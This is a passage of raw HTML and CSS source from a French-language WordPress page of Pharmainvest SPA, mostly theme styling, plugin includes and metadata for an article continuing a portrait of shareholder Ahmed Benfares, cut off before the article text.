-50%)!important;transform: translate(0, -50%)!important;position:relative !important;}.vertical-header-enabled.vertical-header-left #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-center #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-left #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-center #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-left #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-center #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-left #mk-theme-container:not(.mk-transparent-header), .vertical-header-enabled.vertical-header-center #mk-footer,.vertical-header-enabled.vertical-header-left #mk-footer,.vertical-header-enabled.vertical-header-center #mk-theme-container:not(.mk-transparent-header) {  padding-left: 0 !important;}.vertical-header-enabled.vertical-header-right #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-right #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-right #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-right #mk-footer,.vertical-header-enabled.vertical-header-right #mk-theme-container:not(.mk-transparent-header) {  padding-right: 0 !important;}}@media handheld, only screen and (min-width: 1140px) {  .mk-transparent-header .sticky-style-slide .mk-header-holder {    position: absolute;  }  .mk-transparent-header .remove-header-bg-true:not(.header-sticky-ready) .mk-header-bg {    opacity: 0;  }  .mk-transparent-header .remove-header-bg-true#mk-header:not(.header-sticky-ready) .mk-header-inner {    border: 0;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #fff;    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #222;    background-color: #222;    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #222;    color: #fff !important;  }}.comment-reply a,.mk-toggle .mk-toggle-title.active-toggle:before,.mk-testimonial-author,.modern-style .mk-testimonial-company,#wp-calendar td#today,.news-full-without-image .news-categories span,.news-half-without-image .news-categories span,.news-fourth-without-image .news-categories span,.mk-read-more,.news-single-social li a,.portfolio-widget-cats,.portfolio-carousel-cats,.blog-showcase-more,.simple-style .mk-employee-item:hover .team-member-position,.mk-readmore,.about-author-name,.mk-portfolio-classic-item .portfolio-categories a,.register-login-links a:hover,.not-found-subtitle,.mk-mini-callout a,.search-loop-meta a,.new-tab-readmore,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-tooltip a,.mk-accordion-single.current .mk-accordion-tab i,.monocolor.pricing-table .pricing-price span,.quantity .plus:hover,.quantity .minus:hover,.mk-woo-tabs .mk-tabs-tabs li.ui-state-active a,.product .add_to_cart_button i,.blog-modern-comment:hover,.blog-modern-share:hover,{color: #a9d63f;}.mk-tabs .mk-tabs-tabs li.ui-tabs-active a > i,.mk-accordion .mk-accordion-single.current .mk-accordion-tab:before,.mk-tweet-list a,.widget_testimonials .testimonial-slider .testimonial-author,#mk-filter-portfolio li a:hover,#mk-language-navigation ul li a:hover,#mk-language-navigation ul li.current-menu-item > a,.mk-quick-contact-wrapper h4,.divider-go-top:hover i,.widget-sub-navigation ul li a:hover,#mk-footer .widget_posts_lists ul li .post-list-meta time,.mk-footer-tweets .tweet-username,.product-category .item-holder:hover h4,{color: #a9d63f !important;}.image-hover-overlay,.newspaper-portfolio,.similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern,.portfolio-logo-section,.post-list-document .post-type-thumb:hover,#cboxTitle,#cboxPrevious,#cboxNext,#cboxClose,.comment-form-button,.mk-dropcaps.fancy-style,.mk-image-overlay,.pinterest-item-overlay,.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.widget-portfolio-overlay,.portfolio-carousel-overlay,.blog-carousel-overlay,.mk-classic-comments span,.mk-similiar-overlay,.mk-skin-button,.mk-flex-caption .flex-desc span,.mk-icon-box .mk-icon-wrapper i:hover,.mk-quick-contact-link:hover,.quick-contact-active.mk-quick-contact-link,.mk-fancy-table th,.ui-slider-handle,.widget_price_filter .ui-slider-range,.shop-skin-btn,#review_form_wrapper input[type=submit],#mk-nav-search-wrapper form .nav-side-search-icon:hover,form.ajax-search-complete i,.blog-modern-btn,.showcase-blog-overlay,.gform_button[type=submit],.button.alt,#respond #submit,.woocommerce .price_slider_amount .button.button,.mk-shopping-cart-box .mk-button.checkout,.widget_shopping_cart .mk-button.checkout,.widget_shopping_cart .mk-button.checkout{background-color: #a9d63f !important;}.mk-circle-image .item-holder{-webkit-box-shadow:0 0 0 1px #a9d63f;-moz-box-shadow:0 0 0 1px #a9d63f;box-shadow:0 0 0 1px #a9d63f;}.mk-blockquote.line-style,.bypostauthor .comment-content,.bypostauthor .comment-content:after,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a{border-color: #a9d63f !important;}.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.mk-flex-caption .flex-desc span{box-shadow: 8px 0 0 #a9d63f, -8px 0 0 #a9d63f;}.monocolor.pricing-table .pricing-cols .pricing-col.featured-plan{border:1px solid #a9d63f !important;}.mk-skin-button.three-dimension{box-shadow: 0px 3px 0px 0px #87ab32;}.mk-skin-button.three-dimension:active{box-shadow: 0px 1px 0px 0px #87ab32;}.mk-footer-copyright, #mk-footer-navigation li a{color: #8c8e91;}.mk-woocommerce-main-image img:hover, .mk-single-thumbnails img:hover{border:1px solid #a9d63f !important;}.product-loading-icon{background-color:rgba(169,214,63,0.6);}.wysija-input {   height: 2em;   padding: 0.5em !important;}.wysija-submit{background-color: white;border : none;color:#5c7e0e;padding:10px;transition: background 0.5s}.wysija-submit:hover{background-color:#5c7e0e;color:white;}.widgettitle{font-family:Josefin Sans;}.progress-percent,.mk-skill-meter-title{font-family:Josefin Sans;}p.mk-testimonial-quote{line-height:2.5 !important;}.page-id-7438 #mk-theme-container {padding:0 !important;}.mk-dynamic-styles {display:none}
</style>
<link rel='stylesheet' id='social-logos-css'  href='https://pharmainvest.dz/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://pharmainvest.dz/wp-content/plugins/jetpack/css/jetpack.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<link rel='https://api.w.org/' href='https://pharmainvest.dz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pharmainvest.dz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pharmainvest.dz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Portait de pharmacien actionnaire, Ahmed Benfares: « le groupement peut constituer un creuset de formation et d’encadrement »' href='https://pharmainvest.dz/portait-de-pharmacien-actionnaire-ahmed-benfares-le-groupement-peut-constituer-un-creuset-de-formation-et-dencadrement/' />
<link rel='next' title='(suite) Ministère de la santé: présence du moustique tigre vecteur des arboviroses (chikungounya, dengue, Zika)' href='https://pharmainvest.dz/suite-ministere-de-la-sante-presence-du-moustique-tigre-vecteur-des-arboviroses-chikungounya-dengue-zika-2/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel="canonical" href="https://pharmainvest.dz/suite-portrait-dactionnaire-ahmed-benfares/" />
<link rel='shortlink' href='https://wp.me/p7jTsZ-1R5' />
<link rel="alternate" type="application/json+oembed" href="https://pharmainvest.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpharmainvest.dz%2Fsuite-portrait-dactionnaire-ahmed-benfares%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pharmainvest.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpharmainvest.dz%2Fsuite-portrait-dactionnaire-ahmed-benfares%2F&#038;format=xml" />

		<script type="text/javascript">
			/* <![CDATA[ */
			
						jQuery(document).ready( function() {

				/* Use backticks instead of <code> for the Code button in the editor */
				if ( typeof( edButtons ) !== 'undefined' ) {
					edButtons[110] = new QTags.TagButton( 'code', 'code', '`', '`', 'c' );
					QTags._buttonsInit();
				}

				/* Tab from topic title */
				jQuery( '#bbp_topic_title' ).bind( 'keydown.editor-focus', function(e) {
					if ( e.which !== 9 )
						return;

					if ( !e.ctrlKey && !e.altKey && !e.shiftKey ) {
						if ( typeof( tinymce ) !== 'undefined' ) {
							if ( ! tinymce.activeEditor.isHidden() ) {
								var editor = tinymce.activeEditor.editorContainer;
								jQuery( '#' + editor + ' td.mceToolbar > a' ).focus();
							} else {
								jQuery( 'textarea.bbp-the-content' ).focus();
							}
						} else {
							jQuery( 'textarea.bbp-the-content' ).focus();
						}

						e.preventDefault();
					}
				});

				/* Shift + tab from topic tags */
				jQuery( '#bbp_topic_tags' ).bind( 'keydown.editor-focus', function(e) {
					if ( e.which !== 9 )
						return;

					if ( e.shiftKey && !e.ctrlKey && !e.altKey ) {
						if ( typeof( tinymce ) !== 'undefined' ) {
							if ( ! tinymce.activeEditor.isHidden() ) {
								var editor = tinymce.activeEditor.editorContainer;
								jQuery( '#' + editor + ' td.mceToolbar > a' ).focus();
							} else {
								jQuery( 'textarea.bbp-the-content' ).focus();
							}
						} else {
							jQuery( 'textarea.bbp-the-content' ).focus();
						}

						e.preventDefault();
					}
				});
			});
						/* ]]> */
		</script>

	
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><meta name="generator" content="pharmainvest theme 4.0.9" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://pharmainvest.dz/wp-content/plugins/js_composer_theme/assets/css/vc-ie8.css" media="screen"><![endif]--><meta property="og:image" content="https://pharmainvest.dz/wp-includes/images/media/default.png"/>
<meta property="og:url" content="https://pharmainvest.dz/suite-portrait-dactionnaire-ahmed-benfares/"/>
<meta property="og:title" content="(suite) portrait d&rsquo;actionnaire, Ahmed Benfares"/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="(suite) portrait d&rsquo;actionnaire, Ahmed Benfares" />
<meta property="og:url" content="https://pharmainvest.dz/suite-portrait-dactionnaire-ahmed-benfares/" />
<meta property="og:description" content="  Comment différencier un groupement d’une société de distribution classique ? Tout l’art et toute la difficulté se trouvent dans ce discernement des vocations. Pouvoir dominer le désir et la facil…" />
<meta property="article:published_time" content="2017-12-24T18:07:58+00:00" />
<meta property="article:modified_time" content="2017-12-17T18:09:59+00:00" />
<meta property="og:site_name" content="Pharmainvest SPA" />
<meta property="og:image" content="http://pharmainvest.dz/wp-content/uploads/2017/12/benfares-254x300.jpg" />
<meta property="og:image:width" content="254" />
<meta property="og:image:height" content="300" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="(suite) portrait d&rsquo;actionnaire, Ahmed Benfares" />
<meta name="twitter:card" content="summary" />
			<style type="text/css" id="wp-custom-css">
				.mk-button .mk-icon-android,
.mk-button .mk-icon-apple {
    font-size: 50px !important;
	margin-right: 0px 
}
/* Bouton Android */
.mk-button[href*="play.google.com"] {
    border-radius: 50px; 
}

/* Bouton iOS */
.mk-button[href*="apps.apple.com"] {
    border-radius: 50px; 
}







 


			</style>
		    </head>

<body class="post-template-default single single-post postid-7135 single-format-standard  vertical-header-enabled vertical-header-right logo-align-center wpb-js-composer js-comp-ver-4.4.2 vc_responsive" data-backText="Back" data-vm-anim="1">



<div id="mk-boxed-layout">
<div id="mk-theme-container">


<header id="mk-header" data-height="100" data-hover-style="2" data-transparent-skin="" data-header-style="4" data-sticky-height="55" data-sticky-style="fixed" data-sticky-offset="header" class="header-style-4 header-align-right header-toolbar-false   mk-background-stretch boxed-header ">


<div class="mk-header-holder">









<div class="mk-header-inner">

    <div class="mk-header-bg "></div>



    



  
  


<div class=" mk-nav-responsive-link">
            <div class="mk-css-icon-menu">
              <div class="mk-css-icon-menu-line-1"></div>
              <div class="mk-css-icon-menu-line-2"></div>
              <div class="mk-css-icon-menu-line-3"></div>
            </div>
          </div>  
  
  		<div class="header-logo logo-is-responsive ">
		    <a href="https://pharmainvest.dz/" title="Pharmainvest SPA">

				<img class="mk-desktop-logo dark-logo" alt="Pharmainvest SPA" src="https://pharmainvest.dz/wp-content/uploads/2015/07/test.png" />



				<img class="mk-resposnive-logo" alt="Pharmainvest SPA" src="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png" />

</a>
		</div>

  
  <div class="clearboth"></div>




  <nav id="mk-vm-menu" class="mk-vm-menuwrapper menu-hover-style-2"><ul id="menu-main-menu" class="mk-vm-menu"><li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://pharmainvest.dz/">Acceuil</a></li>
<li id="menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pharmainvest.dz/a-propos/">A propos</a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://pharmainvest.dz/articles/">Articles</a></li>
<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pharmainvest.dz/recrutement/">Recrutement</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://pharmainvest.dz/forums">forums</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pharmainvest.dz/contact/">Contact</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://pharmainvest.dz/client">Espace Client</a></li>
</ul></nav>



  <div class="mk-header-right">
  
  <div class="vm-header-copyright">Copyright All Rights Reserved © 2014</div>
  </div>



</div>


</div>

  <div class="clearboth"></div>





<div class="mk-header-padding-wrapper"></div>


<div class="clearboth"></div>

<div class="mk-zindex-fix">    

<section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-introduce-title ">(suite) portrait d&rsquo;actionnaire, Ahmed Benfares</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><a href="https://pharmainvest.dz">Home</a> &#47; <a href="https://pharmainvest.dz/category/articles/">Articles</a> &#47; (suite) portrait d&rsquo;actionnaire, Ahmed Benfares</div></div><div class="clearboth"></div></div></section></div>

<div class="clearboth"></div>


</header>





<div id="theme-page">

		<div class="mk-main-wrapper-holder">
	<div class="theme-page-wrapper mk-blog-single full-layout vc_row-fluid mk-grid ">
		<div class="theme-content ">
		<article id="7135" class="post-7135 post type-post status-publish format-standard hentry category-articles">
																	

															 									<h2 class="blog-single-title">(suite) portrait d&rsquo;actionnaire, Ahmed Benfares</h2>
								 							
 														<div class="blog-single-meta">
								<div class="mk-blog-author">By <a href="https://pharmainvest.dz/author/a-keddad/" title="Articles par Abdellatif Keddad" rel="author">Abdellatif Keddad</a></div>
									<time class="mk-post-date" datetime="décembre 24, 2017">
										Posted <a href="https://pharmainvest.dz/2017/12/">décembre 24, 2017</a>
									</time>
									<div class="mk-post-cat"> In <a href="https://pharmainvest.dz/category/articles/" rel="category tag">Articles</a></div>
							</div>
							


							<div class="single-social-section">
								<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-7135"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">1</span></a></div>
								<a href="https://pharmainvest.dz/suite-portrait-dactionnaire-ahmed-benfares/#comments" class="blog-modern-comment"><i class="mk-moon-bubble-9"></i><span> 0</span></a>

																<div class="blog-share-container">
									<div class="blog-single-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></div>
									<ul class="single-share-box mk-box-to-trigger">
										<li><a class="facebook-share" data-title="(suite) portrait d&rsquo;actionnaire, Ahmed Benfares" data-url="https://pharmainvest.dz/suite-portrait-dactionnaire-ahmed-benfares/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
										<li><a class="twitter-share" data-title="(suite) portrait d&rsquo;actionnaire, Ahmed Benfares" data-url="https://pharmainvest.dz/suite-portrait-dactionnaire-ahmed-benfares/" href="#"><i class="mk-moon-twitter"></i></a></li>
										<li><a class="googleplus-share" data-title="(suite) portrait d&rsquo;actionnaire, Ahmed Benfares" data-url="https://pharmainvest.dz/suite-portrait-dactionnaire-ahmed-benfares/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
										<li><a class="pinterest-share" data-image="https://pharmainvest.dz/wp-includes/images/media/default.png" data-title="(suite) portrait d&rsquo;actionnaire, Ahmed Benfares" data-url="https://pharmainvest.dz/suite-portrait-dactionnaire-ahmed-benfares/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
										<li><a class="linkedin-share" data-title="(suite) portrait d&rsquo;actionnaire, Ahmed Benfares" data-url="https://pharmainvest.dz/suite-portrait-dactionnaire-ahmed-benfares/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
									</ul>
								</div>
																<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><i class="mk-moon-print-3"></i></a>
							<div class="clearboth"></div>
							</div>



							<div class="clearboth"></div>
							<div class="mk-single-content" itemprop="mainContentOfPage">
								<p><a href="http://pharmainvest.dz/wp-content/uploads/2017/12/benfares.jpg"> </a><a href="https://i0.wp.com/pharmainvest.dz/wp-content/uploads/2017/12/benfares.jpg"><img data-attachment-id="7133" data-permalink="https://pharmainvest.dz/portait-de-pharmacien-actionnaire-ahmed-benfares-le-groupement-peut-constituer-un-creuset-de-formation-et-dencadrement/benfares/" data-orig-file="https://i0.wp.com/pharmainvest.dz/wp-content/uploads/2017/12/benfares.jpg?fit=328%2C388&amp;ssl=1" data-orig-size="328,388" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="benfares" data-image-description="" 